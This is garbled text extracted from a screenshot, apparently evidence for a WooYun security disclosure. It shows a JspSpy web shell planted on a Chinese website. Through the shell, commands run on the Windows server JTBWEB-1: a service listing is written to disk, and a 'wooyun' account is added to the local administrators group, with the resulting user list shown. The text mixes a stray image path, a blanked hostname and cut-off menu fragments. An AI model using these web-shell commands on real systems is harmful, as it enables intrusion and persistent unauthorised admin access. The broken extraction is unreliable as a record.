 http://www. .cn/UploadFile/Image/winJDK5.jsp
收藏夹 网页快讯库
JspSpy Codz By - Ninty
Internet 区域当前已关闭保护模式。单击此处打开安全设置。
www. 6)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Downloa
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/base_domain/servers/TpriWeb/stage/ 12 Execute
Execute Shell »
Parameter
cmd.exe /c net localgroup administrators wooyun /add Execute
User accounts for \\JTBWEB-1
-------------------------------------------------------------------------------
aaaaaa Administrator any
gengsj Guest mysql
net SUPPORT_388945a0 wooyun
The command completed successfully.
www.wooyun.org